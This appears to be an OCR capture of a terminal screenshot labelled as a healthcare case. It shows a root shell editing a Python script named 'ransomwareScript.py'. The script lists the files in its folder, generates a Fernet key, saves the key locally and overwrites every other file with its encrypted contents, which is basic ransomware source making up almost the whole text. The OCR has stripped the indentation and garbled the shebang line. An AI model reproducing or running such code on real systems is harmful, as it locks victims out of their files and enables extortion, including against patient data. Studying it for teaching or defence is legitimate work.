 SHAH
HEALTHCARE
CASE
root@localhost: ~/ransomwar
GNU nano 7.2 ransomwareScript.py *
#!/usr/bin/env/env python3
import os
from cryptography.fernet import Fernet
#find files
files = []
for file in os.listdir():
if file == "ransomwareScript.py" or file == "thekey.key":
continue
if os.path.isfile(file):
files.append(file)
print(files)
#key generation
key = Fernet.generate_key()
with open("thekey.key", "wb") as thekey:
thekey.write(key)
for file in files:
with open(file, "rb") as thefile:
contents = thefile.read()
contents_encrypted = Fernet(key).encrypt(contents)
with open(file, "wb") as thefile:
thefile.write(contents_encrypted)